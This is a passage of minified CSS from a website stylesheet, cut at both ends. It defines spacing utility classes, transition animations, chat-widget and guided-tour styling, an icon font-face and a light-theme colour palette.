n-right:74px!important}.ml--74{margin-left:74px!important}.my--74{margin-top:74px!important;margin-bottom:74px!important}.mx--74{margin-left:74px!important;margin-right:74px!important}.m--74{margin:74px!important}.pt--74{padding-top:74px!important}.pb--74{padding-bottom:74px!important}.pr--74{padding-right:74px!important}.pl--74{padding-left:74px!important}.py--74{padding-top:74px!important;padding-bottom:74px!important}.px--74{padding-left:74px!important;padding-right:74px!important}.p--74{padding:74px!important}.mt--76{margin-top:76px!important}.mb--76{margin-bottom:76px!important}.mr--76{margin-right:76px!important}.ml--76{margin-left:76px!important}.my--76{margin-top:76px!important;margin-bottom:76px!important}.mx--76{margin-left:76px!important;margin-right:76px!important}.m--76{margin:76px!important}.pt--76{padding-top:76px!important}.pb--76{padding-bottom:76px!important}.pr--76{padding-right:76px!important}.pl--76{padding-left:76px!important}.py--76{padding-top:76px!important;padding-bottom:76px!important}.px--76{padding-left:76px!important;padding-right:76px!important}.p--76{padding:76px!important}.mt--78{margin-top:78px!important}.mb--78{margin-bottom:78px!important}.mr--78{margin-right:78px!important}.ml--78{margin-left:78px!important}.my--78{margin-top:78px!important;margin-bottom:78px!important}.mx--78{margin-left:78px!important;margin-right:78px!important}.m--78{margin:78px!important}.pt--78{padding-top:78px!important}.pb--78{padding-bottom:78px!important}.pr--78{padding-right:78px!important}.pl--78{padding-left:78px!important}.py--78{padding-top:78px!important;padding-bottom:78px!important}.px--78{padding-left:78px!important;padding-right:78px!important}.p--78{padding:78px!important}.mt--80{margin-top:80px!important}.mb--80{margin-bottom:80px!important}.mr--80{margin-right:80px!important}.ml--80{margin-left:80px!important}.my--80{margin-top:80px!important;margin-bottom:80px!important}.mx--80{margin-left:80px!important;margin-right:80px!important}.m--80{margin:80px!important}.pt--80{padding-top:80px!important}.pb--80{padding-bottom:80px!important}.pr--80{padding-right:80px!important}.pl--80{padding-left:80px!important}.py--80{padding-top:80px!important;padding-bottom:80px!important}.px--80{padding-left:80px!important;padding-right:80px!important}.p--80{padding:80px!important}.mt--82{margin-top:82px!important}.mb--82{margin-bottom:82px!important}.mr--82{margin-right:82px!important}.ml--82{margin-left:82px!important}.my--82{margin-top:82px!important;margin-bottom:82px!important}.mx--82{margin-left:82px!important;margin-right:82px!important}.m--82{margin:82px!important}.pt--82{padding-top:82px!important}.pb--82{padding-bottom:82px!important}.pr--82{padding-right:82px!important}.pl--82{padding-left:82px!important}.py--82{padding-top:82px!important;padding-bottom:82px!important}.px--82{padding-left:82px!important;padding-right:82px!important}.p--82{padding:82px!important}.mt--84{margin-top:84px!important}.mb--84{margin-bottom:84px!important}.mr--84{margin-right:84px!important}.ml--84{margin-left:84px!important}.my--84{margin-top:84px!important;margin-bottom:84px!important}.mx--84{margin-left:84px!important;margin-right:84px!important}.m--84{margin:84px!important}.pt--84{padding-top:84px!important}.pb--84{padding-bottom:84px!important}.pr--84{padding-right:84px!important}.pl--84{padding-left:84px!important}.py--84{padding-top:84px!important;padding-bottom:84px!important}.px--84{padding-left:84px!important;padding-right:84px!important}.p--84{padding:84px!important}.mt--86{margin-top:86px!important}.mb--86{margin-bottom:86px!important}.mr--86{margin-right:86px!important}.ml--86{margin-left:86px!important}.my--86{margin-top:86px!important;margin-bottom:86px!important}.mx--86{margin-left:86px!important;margin-right:86px!important}.m--86{margin:86px!important}.pt--86{padding-top:86px!important}.pb--86{padding-bottom:86px!important}.pr--86{padding-right:86px!important}.pl--86{padding-left:86px!important}.py--86{padding-top:86px!important;padding-bottom:86px!important}.px--86{padding-left:86px!important;padding-right:86px!important}.p--86{padding:86px!important}.mt--88{margin-top:88px!important}.mb--88{margin-bottom:88px!important}.mr--88{margin-right:88px!important}.ml--88{margin-left:88px!important}.my--88{margin-top:88px!important;margin-bottom:88px!important}.mx--88{margin-left:88px!important;margin-right:88px!important}.m--88{margin:88px!important}.pt--88{padding-top:88px!important}.pb--88{padding-bottom:88px!important}.pr--88{padding-right:88px!important}.pl--88{padding-left:88px!important}.py--88{padding-top:88px!important;padding-bottom:88px!important}.px--88{padding-left:88px!important;padding-right:88px!important}.p--88{padding:88px!important}.mt--90{margin-top:90px!important}.mb--90{margin-bottom:90px!important}.mr--90{margin-right:90px!important}.ml--90{margin-left:90px!important}.my--90{margin-top:90px!important;margin-bottom:90px!important}.mx--90{margin-left:90px!important;margin-right:90px!important}.m--90{margin:90px!important}.pt--90{padding-top:90px!important}.pb--90{padding-bottom:90px!important}.pr--90{padding-right:90px!important}.pl--90{padding-left:90px!important}.py--90{padding-top:90px!important;padding-bottom:90px!important}.px--90{padding-left:90px!important;padding-right:90px!important}.p--90{padding:90px!important}.mt--92{margin-top:92px!important}.mb--92{margin-bottom:92px!important}.mr--92{margin-right:92px!important}.ml--92{margin-left:92px!important}.my--92{margin-top:92px!important;margin-bottom:92px!important}.mx--92{margin-left:92px!important;margin-right:92px!important}.m--92{margin:92px!important}.pt--92{padding-top:92px!important}.pb--92{padding-bottom:92px!important}.pr--92{padding-right:92px!important}.pl--92{padding-left:92px!important}.py--92{padding-top:92px!important;padding-bottom:92px!important}.px--92{padding-left:92px!important;padding-right:92px!important}.p--92{padding:92px!important}.mt--94{margin-top:94px!important}.mb--94{margin-bottom:94px!important}.mr--94{margin-right:94px!important}.ml--94{margin-left:94px!important}.my--94{margin-top:94px!important;margin-bottom:94px!important}.mx--94{margin-left:94px!important;margin-right:94px!important}.m--94{margin:94px!important}.pt--94{padding-top:94px!important}.pb--94{padding-bottom:94px!important}.pr--94{padding-right:94px!important}.pl--94{padding-left:94px!important}.py--94{padding-top:94px!important;padding-bottom:94px!important}.px--94{padding-left:94px!important;padding-right:94px!important}.p--94{padding:94px!important}.mt--96{margin-top:96px!important}.mb--96{margin-bottom:96px!important}.mr--96{margin-right:96px!important}.ml--96{margin-left:96px!important}.my--96{margin-top:96px!important;margin-bottom:96px!important}.mx--96{margin-left:96px!important;margin-right:96px!important}.m--96{margin:96px!important}.pt--96{padding-top:96px!important}.pb--96{padding-bottom:96px!important}.pr--96{padding-right:96px!important}.pl--96{padding-left:96px!important}.py--96{padding-top:96px!important;padding-bottom:96px!important}.px--96{padding-left:96px!important;padding-right:96px!important}.p--96{padding:96px!important}.mt--98{margin-top:98px!important}.mb--98{margin-bottom:98px!important}.mr--98{margin-right:98px!important}.ml--98{margin-left:98px!important}.my--98{margin-top:98px!important;margin-bottom:98px!important}.mx--98{margin-left:98px!important;margin-right:98px!important}.m--98{margin:98px!important}.pt--98{padding-top:98px!important}.pb--98{padding-bottom:98px!important}.pr--98{padding-right:98px!important}.pl--98{padding-left:98px!important}.py--98{padding-top:98px!important;padding-bottom:98px!important}.px--98{padding-left:98px!important;padding-right:98px!important}.p--98{padding:98px!important}.mt--100{margin-top:100px!important}.mb--100{margin-bottom:100px!important}.mr--100{margin-right:100px!important}.ml--100{margin-left:100px!important}.my--100{margin-top:100px!important;margin-bottom:100px!important}.mx--100{margin-left:100px!important;margin-right:100px!important}.m--100{margin:100px!important}.pt--100{padding-top:100px!important}.pb--100{padding-bottom:100px!important}.pr--100{padding-right:100px!important}.pl--100{padding-left:100px!important}.py--100{padding-top:100px!important;padding-bottom:100px!important}.px--100{padding-left:100px!important;padding-right:100px!important}.p--100{padding:100px!important}.mx--auto{margin:0 auto!important}.ml--auto{margin-left:auto!important}.mr--auto{margin-right:auto!important}.my--auto{margin:auto 0!important}.app-fade-transition-leave-active{-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;transition-duration:.2s}.app-fade-transition-leave-to{opacity:0}.fade-slide-transition-enter-active,.fade-slide-transition-leave-active{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s}.fade-slide-transition-enter,.fade-slide-transition-leave-to{opacity:0;-webkit-transform:translateX(120px);transform:translateX(120px)}.md-fade-slide-transition-enter-active,.md-fade-slide-transition-leave-active{-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.1s;transition-duration:.1s}.md-fade-slide-transition-enter,.md-fade-slide-transition-leave-to{opacity:0}@media screen and (max-width:767px){.md-fade-slide-transition-enter-active,.md-fade-slide-transition-leave-active{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s}.md-fade-slide-transition-enter,.md-fade-slide-transition-leave-to{opacity:0;-webkit-transform:translateX(120px);transform:translateX(120px)}.md-fade-slide-right-transition-enter-active,.md-fade-slide-right-transition-leave-active{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s}.md-fade-slide-right-transition-enter,.md-fade-slide-right-transition-leave-to{opacity:0;-webkit-transform:translateX(-120px);transform:translateX(-120px)}}.fade-enter-active{-webkit-transition:opacity .5s;transition:opacity .5s}.fade-leave-active{-webkit-transition:opacity .3s;transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.spin{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;display:inline-block}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@supports(contain:paint) and (not (-moz-appearance:none)){.no-animation *,.no-animation :after,.no-animation :before{-webkit-animation:none!important;animation:none!important}}#chatlio-widget .chatlio-widget{z-index:300}#chatlio-widget .chatlio-widget .chatlio-file-picker-trigger{cursor:pointer!important}#chatlio-widget .chatlio-widget .chatlio__bug-report-icon{cursor:pointer!important;color:var(--paleSkyColor);margin-left:10px}#chatlio-widget .chatlio-new-message__actions{z-index:10}@media screen and (max-width:767px){.chatlio-title-bar{display:none}#chatlio-widget .chatlio-widget{z-index:300}#chatlio-widget .chatlio-widget-body{height:100vh;height:100dvh;width:100vw;margin:0;top:unset;bottom:0}#chatlio-widget .chatlio-bottom-left{border-radius:unset}}@media screen and (max-width:480px){#chatlio-widget .chatlio-widget-body{top:0}}@keyframes border-dance{0%{background-position:0 0,100% 100%,0 100%,100% 0}to{background-position:left 15px top,right 15px bottom,left bottom 15px,right top 15px}}.app-fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em!important;vertical-align:middle}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.col{padding-left:15px;padding-right:15px}.white-space--no-wrap{white-space:nowrap}@media(hover:hover)and (pointer:fine){.hover-bg:hover{background-color:var(--highlightBackgroundColor)!important;cursor:pointer!important}}.hover-bg:active{cursor:pointer!important;background-color:var(--highlightBackgroundColor)!important}.hover-opacity{opacity:.3!important;-webkit-transition:opacity .2s!important;transition:opacity .2s!important;cursor:pointer!important}@media(hover:hover)and (pointer:fine){.hover-opacity:hover{opacity:1!important}}.hover-opacity:active{opacity:1!important}.no-after-before:after,.no-after-before:before{display:none!important}.all-transition{-webkit-transition:all .2s;transition:all .2s}.hover-alt-text{color:var(--silverChaliceColor)!important;cursor:pointer!important;-webkit-transition:color .1s;transition:color .1s}@media(hover:hover)and (pointer:fine){.hover-alt-text:hover{color:inherit!important}}.hover-alt-text:active{color:inherit!important}.hover-lighter{cursor:pointer}@media(hover:hover)and (pointer:fine){.hover-lighter:hover{opacity:.8}}.hover-lighter:active{opacity:.8}.box-shadow{-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2)!important;box-shadow:0 1px 5px 0 rgba(0,0,0,.2)!important}.box-shadow-2{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important;box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important}@media(hover:hover)and (pointer:fine){.box-shadow-2--hover-only:hover{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important;box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important}}.box-shadow-2--hover-only:active{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important;box-shadow:0 1px 4px 0 rgba(0,0,0,.1)!important}.cursor-pointer{cursor:pointer!important}.cursor-not-allowed,.cursor-pointer{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cursor-not-allowed{cursor:not-allowed!important}.cursor-default{cursor:default!important}.no-border{border:none!important}.visibility-hidden{visibility:hidden!important}.pre-line{white-space:pre-line!important}.pre-wrap{white-space:pre-wrap!important}.white-space--normal{white-space:normal!important}.w-100{width:100%!important}.fw-bold{font-weight:700!important}.fw-semi-bold{font-weight:600!important}.fw-normal{font-weight:400!important}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.flex-wrap--wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wrap--no-wrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-center-xy{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-center-x,.flex-center-xy{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.flex-center-x,.flex-center-xy,.flex-center-y{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.flex-center-y{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-column,.flex-row{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-direction:normal!important}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-space-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.pointer-events-none{pointer-events:none!important}.mw-100{max-width:100%!important}.ellipsis-two-lines{overflow:hidden!important;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical!important;white-space:normal;word-wrap:anywhere}.text-align-center{text-align:center!important}.text-align-left{text-align:left!important}.text-align-right{text-align:right!important}.subtitle-text{color:var(--linkGreyColor)!important;font-size:14px!important}.h-100{height:100%!important}.overflow-auto{overflow:auto!important}@media(hover:hover)and (pointer:fine){.hover-bold:hover{font-weight:700}}.hover-bold:active{font-weight:700}.w-50{width:50%}.w-fit{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important}.no-underline{text-decoration:none!important}.underline{text-decoration:underline!important}.blink--success{-webkit-animation:successBlink .7s linear 1;animation:successBlink .7s linear 1}.blink--success-3{-webkit-animation:successBlink .7s linear 3;animation:successBlink .7s linear 3}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.block--disabled{opacity:.5!important}.block--disabled *{cursor:not-allowed!important}.uppercase{text-transform:uppercase!important}.align-items--start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}@-webkit-keyframes successBlink{50%{background-color:var(--buttermilkColor)}}@keyframes successBlink{50%{background-color:var(--buttermilkColor)}}@-webkit-keyframes flipping{0%,70%,to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}35%{-webkit-transform:rotateY(1turn);transform:rotateY(1turn)}}@keyframes flipping{0%,70%,to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}35%{-webkit-transform:rotateY(1turn);transform:rotateY(1turn)}}.color-black{color:var(--textColor)!important}.disabled-bg{pointer-events:none;cursor:default;opacity:.8;background:var(--galleryColor)}.no-bg{background:transparent!important}.modal-center-btn{width:100%;max-width:300px;margin:0 auto;display:block}.item-hover-animation{-webkit-transition:-webkit-transform .3s ease,-webkit-box-shadow .3s ease;transition:-webkit-transform .3s ease,-webkit-box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease,-webkit-box-shadow .3s ease;overflow:hidden}@media(hover:hover)and (pointer:fine){.item-hover-animation:hover{-webkit-transform:scale(1.025);transform:scale(1.025);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.12);box-shadow:0 0 2px 0 rgba(0,0,0,.06),0 2px 2px 0 rgba(0,0,0,.12)}.item-hover-animation:hover .items-grid__image{-webkit-transform:scale(1.03);transform:scale(1.03)}}.item-hover-animation:active{-webkit-animation:shrink .3s forwards;animation:shrink .3s forwards;-webkit-box-shadow:none;box-shadow:none}.item-hover-animation .items-grid__image{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.banner-hover-animation{overflow:hidden;border-radius:8px;border-radius:var(--borderRadius)}.banner-hover-animation>*{-webkit-transition:transform .3s ease-out;transition:transform .3s ease-out}@media(hover:hover)and (pointer:fine){.banner-hover-animation>:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}}.banner-hover-animation>:active{-webkit-transform:scale(1.025);transform:scale(1.025)}.click-effect:active{background:var(--borderLightGreyColor);-webkit-transition:background .3s ease;transition:background .3s ease}.items-grid__name--1-line{-webkit-line-clamp:1!important}.items-grid__name--1-line,.items-grid__name--2-line{overflow:hidden!important;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;white-space:normal}.items-grid__name--2-line{-webkit-line-clamp:2!important}.items-grid__name--3-line{-webkit-line-clamp:3!important}.items-grid__name--3-line,.items-grid__name--4-line{overflow:hidden!important;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;white-space:normal}.items-grid__name--4-line{-webkit-line-clamp:4!important}.items-grid__name--5-line{overflow:hidden!important;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:5!important;-webkit-box-orient:vertical!important;white-space:normal}@media screen and (max-width:379px){.items-grid__name--mobile{font-size:14px!important;line-height:1.3!important}}.click-shrink:active,.click-shrink:focus{-webkit-animation:shrink .3s;animation:shrink .3s}@-webkit-keyframes shrink{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.98);transform:scale(.98)}}@keyframes shrink{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.98);transform:scale(.98)}}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}#app:not(.is-app-webview) .app-only,.d-none,.is-app-webview .app-hidden,.legacy-only{display:none!important}@media screen and (min-width:768px){.mobile-only{display:none!important}}@media screen and (max-width:767px){.desktop-only{display:none!important}}@font-face{font-family:"icons";src:url(/_nuxt/fonts/icons.a8992b4.eot);src:url(/_nuxt/fonts/icons.a8992b4.eot#iefix) format("embedded-opentype"),url(/_nuxt/fonts/icons.7bcfae6.ttf) format("truetype"),url(/_nuxt/fonts/icons.0ce698b.woff) format("woff"),url(/_nuxt/img/icons.7e2e4e5.svg#icons) format("svg");font-weight:400;font-style:normal;font-display:block}@media screen and (max-width:767px){html{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.enable-selection,input,p,textarea{-webkit-touch-callout:default;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}}.shepherd-button{background:var(--successColor);border:0;border-radius:3px;color:hsla(0,0%,100%,.75);cursor:pointer;margin-right:.5rem;padding:.5rem 1.5rem;-webkit-transition:all .5s ease;transition:all .5s ease;font-weight:700}.shepherd-button:not(:disabled):hover{background:var(--downyColor);color:hsla(0,0%,100%,.75)}.shepherd-button.shepherd-button-secondary{background:var(--porcelainColor);color:rgba(0,0,0,.75)}.shepherd-button.shepherd-button-secondary:not(:disabled):hover{background:var(--ironColor);color:rgba(0,0,0,.75)}.shepherd-button:disabled{cursor:not-allowed}.shepherd-footer{border-bottom-left-radius:5px;border-bottom-right-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0 .75rem .75rem}.shepherd-footer .shepherd-button:last-child{margin-right:0}.shepherd-cancel-icon{background:transparent;border:none;color:hsla(0,0%,50.2%,.75);font-size:2em;cursor:pointer;font-weight:400;margin:0;padding:0;-webkit-transition:color .5s ease;transition:color .5s ease}.shepherd-cancel-icon:hover{color:rgba(0,0,0,.75)}.shepherd-has-title .shepherd-content .shepherd-cancel-icon{color:hsla(0,0%,50.2%,.75)}.shepherd-has-title .shepherd-content .shepherd-cancel-icon:hover{color:rgba(0,0,0,.75)}.shepherd-title{color:rgba(0,0,0,.75);font-size:16px;font-weight:400;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:0;padding:0}.shepherd-header,.shepherd-title{display:-webkit-box;display:-ms-flexbox;display:flex}.shepherd-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;line-height:2em;padding:.75rem!important}.shepherd-has-title .shepherd-content .shepherd-header{background:var(--mercuryColor);padding:1em}.shepherd-text{color:rgba(0,0,0,.75);font-size:14px;line-height:1.3em;padding:.75em}.shepherd-text p{margin-top:0}.shepherd-text p:last-child{margin-bottom:0}.shepherd-content{border-radius:5px;outline:none;padding:0}.shepherd-element{background:var(--backgroundColor);border-radius:5px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);max-width:400px;opacity:0;outline:none;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s;visibility:hidden;width:100%;z-index:9999}.shepherd-enabled.shepherd-element{opacity:1;visibility:visible}.shepherd-element[data-popper-reference-hidden]:not(.shepherd-centered){opacity:0;pointer-events:none;visibility:hidden}.shepherd-element,.shepherd-element *,.shepherd-element :after,.shepherd-element :before{-webkit-box-sizing:border-box;box-sizing:border-box}.shepherd-arrow,.shepherd-arrow:before{position:absolute;width:16px;height:16px;z-index:-1}.shepherd-arrow:before{content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);background:var(--backgroundColor)}.shepherd-element[data-popper-placement^=top]>.shepherd-arrow{bottom:-8px}.shepherd-element[data-popper-placement^=bottom]>.shepherd-arrow{top:-8px}.shepherd-element[data-popper-placement^=left]>.shepherd-arrow{right:-8px}.shepherd-element[data-popper-placement^=right]>.shepherd-arrow{left:-8px}.shepherd-element.shepherd-centered>.shepherd-arrow{opacity:0}.shepherd-element.shepherd-has-title[data-popper-placement^=bottom]>.shepherd-arrow:before{background-color:var(--mercuryColor)}.shepherd-target-click-disabled.shepherd-enabled.shepherd-target,.shepherd-target-click-disabled.shepherd-enabled.shepherd-target *{pointer-events:none}.shepherd-modal-overlay-container{height:0;left:0;opacity:0;overflow:hidden;pointer-events:none;position:fixed;top:0;-webkit-transition:all .3s ease-out,height 0ms .3s,opacity .3s 0ms;transition:all .3s ease-out,height 0ms .3s,opacity .3s 0ms;width:100vw;z-index:9997}.shepherd-modal-overlay-container.shepherd-modal-is-visible{height:100vh;opacity:.5;-webkit-transition:all .3s ease-out,height 0s 0s,opacity .3s 0s;transition:all .3s ease-out,height 0s 0s,opacity .3s 0s}.shepherd-modal-overlay-container.shepherd-modal-is-visible path{pointer-events:all}.shepherd-element[data-popper-placement^=top]{margin-bottom:12px!important}.shepherd-element[data-popper-placement^=bottom]{margin-top:12px!important}.shepherd-element[data-popper-placement^=left]{margin-right:12px!important}.shepherd-element[data-popper-placement^=right]{margin-left:12px!important} /*! CSS Used from: file:///Users/maron/Downloads/new-version-website%203/newpage-responsive.css */@media screen and (max-width:1600px){.container,.container__old{max-width:1170px}}@media(min-width:1601px){#app .container{width:1600px;max-width:100%}}@media screen and (max-width:1300px){.container,.container__old{max-width:100%}}@media screen and (max-width:1250px){.container,.container__old{width:100%;padding-left:35px;padding-right:35px}}@media screen and (max-width:850px){.container,.container__old{padding-left:30px;padding-right:30px}}@media screen and (max-width:767px){.container,.container__old{padding-left:15px;padding-right:15px;max-width:100%}}.force-light-theme,:root{--backgroundColor:#fff;--backgroundColorRGB:255,255,255;--highlightBackgroundColor:#f4f4f4;--backgroundContrastColor:#1a1a1a;--backgroundContrastColorRGB:26,26,26;--primaryColor:#4ea9df;--primaryLightColor:#dbeefa;--primarySurfaceColor:#62bde4;--primaryLightSurfaceColor:#d3f1eb;--secondaryColor:#303133;--successColor:#2abb9b;--warningColor:#ffb100;--warningLightColor:#ffc700;--errorColor:#e6173e;--errorDarkColor:#d9534f;--textColor:#303133;--textLightColor:#616161;--textAccentColor:#fff;--textAccentLightColor:#fff;--closeColor:#f9c0ca;--lightYellowColor:#ffea94;--btnPrimaryColor:#52bde1;--btnPrimaryBackgroundColor:#f6f6f6;--btnPrimaryBackgroundLightColor:#fff;--greyColor:#e0dfdf;--borderGreyColor:#dadada;--borderLightGreyColor:#ededed;--boxShadowColor:#e0dfdf;--boxShadowWarningColorAlpha:#f5dd00;--boxShadowSuccessColorAlpha:rgba(42,187,155,0.98);--boxShadowColorAlpha:rgba(48,49,51,0.1);--boxShadow:rgba(48,49,51,0.1);--boxShadowLighter:var(--borderLightGreyColor);--cardColor:#fff;--loadingWrapperBackground:rgba(var(--backgroundColorRGB),0.7);--appSkeletonColor:linear-gradient(90deg,var(--greyColor),hsla(0,0%,98.8%,0.4),var(--greyColor)) 50% 50%;--svgIconColor:unset;--btnBlackColor:#333;--iconGreyColor:#dcdcdc;--linkGreyColor:#8d8d8f;--linkPrimaryColor:#4ea9df;--paleSkyColor:#687583;--mercuryColor:#e9e9e9;--silverChaliceColor:#9d9d9d;--buttermilkColor:#ffeeaf;--shamrockColor:#2bbb9c;--altoColor:#d5d5d5;--wildSandColor:#f5f5f5;--emperorColor:#505050;--pineTreeColor:#131302;--alabastereColor:#fafafa;--shutterGrayColor:#636466;--bonJourColor:#e8e7e8;--downyColor:#5acdb4;--edenColor:#0e5d4d;--deepCeruleanColor:#231f20;--brightSunColor:#ffc642;--buddhaGoldColor:#db9a00;--carnationColor:#f94566;--monzaColor:#c7082b;--cinnabarColor:#e74c3c;--silverColor:#c9c9c9;--seashellColor:#f1f1f1;--dustyGrayColor:#989898;--black:#000;--blackRGB:0,0,0;--white:#fff;--whiteRGB:255,255,255;--concreteColor:#f4f2f2;--zirconColor:#f4f9ff;--chablisColor:#fff4f4;--hintGreenColor:#f4fff4;--havelockBlueColor:#449fdb;--galleryColor:#ececec;--gray:#838383;--woodsmokeColor:#171819;--rolllingStoneColor:#7e7f81;--lochmaraColor:#0079b8;--mineShaftColor:#232323;--mintGreenColor:#a0feb0;--anakiwaColor:#a0f3fe;--dropdownActiveColor:#e9f8f5;--astralColor:#2f8ab0;--puertoRicoColor:#41bb9b;--scandalColor:#d4fbe4;--orangePeelColor:#ff9c00;--doveGrayColor:#616161;--frenchRoseColor:#ef476f;--westarColor:#e6e4e0;--curiousBlueColor:#2f95d1;--shakespeareColor:#59aada;--thunderColor:#231f20;--tundoraColor:#444;--manateeColor:#909092;--saffronColor:#f7c942;--jumboColor:#828283;--frolyColor:#ef6e86;--athensGrayColor:#fafbfc;--stTropazColor:#2764a0;--red:#f60205;--porcelainColor:#ebedef;--cometColor:#62647b;--solitudeColor:#e6f3ff;--hummingBirdColor:#d5eff9;--malibuColor:#6cb5f9;--aliceBlueColor:#f2fbff;--cornflowerColor:#93cbee;--bostonBlueColor:#377bb5;--armadilloColor:#342f28;--grayChateauColor:#a3a8b1;--punchColor:#dc3545;--cardinalColor:#c82333;--warningBackgroundColor:#fceb3b;--jellyBeanColor:#2a79ac;--ironColor:#d6d9db;--endeavourColor:#0060ad;--iceColdColor:#abf8d1;--blackSqueezeColor:#ebf8f8;--jungleGreenColor:#28bb9b;--sharkColor:#303133;--hoverColor:#f4f4f4;--colorScheme:light;--highlightBackgroundColorRGB:244,244,244;--mapInstructionBackgroundColor:#4ea9df;--lightBlueColor:#4ea9df}.force-light-theme{background:var(--backgroundColor);color:var(--textColor)}.error-color{color:var(--errorColor)!important}.warning-color{color:var(--warningLightColor)!important}.warning-color-2{color:var(--warningColor)!important}.success-color{color:var(--successColor)!important}.light-blue-color{color:var(--lightBlueColor)!important}.error.error-danger{color:var(--errorDarkColor)}.isOpen{background-color:var(--primaryLightSurfaceColor)}.isGoingToClose,.willOpen{background-color:var(--lightYellowColor)}.closed,.isClosed{background-color:var(--closeColor)}iframe{max-width:100%}html{-webkit-touch-callout:none}body{color:var(--textColor);background-color:var(--backgroundColor);font-family:"Open Sans",Helvetica,Arial,Sans-Serif;overflow-x:hidden;-webkit-overflow-scrolling:touch;-ms-touch-action:pan-y;touch-action:pan-y}input,textarea{background-color:var(--cardColor)}.clearfix:after,.header__categories__subitem:after{display:block;content:"";clear:both;overflow:hidden}button:focus,input:focus,textarea:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}a:active,a:focus,a:hover,a:visited{outline:0;text-decoration:none}img{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%}ol,ul{margin:0;padding:0;list-style:none}#app{position:relative}.container{max-width:1600px}.container__old{max-width:1170px}.wide{width:80%}.center-center{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content: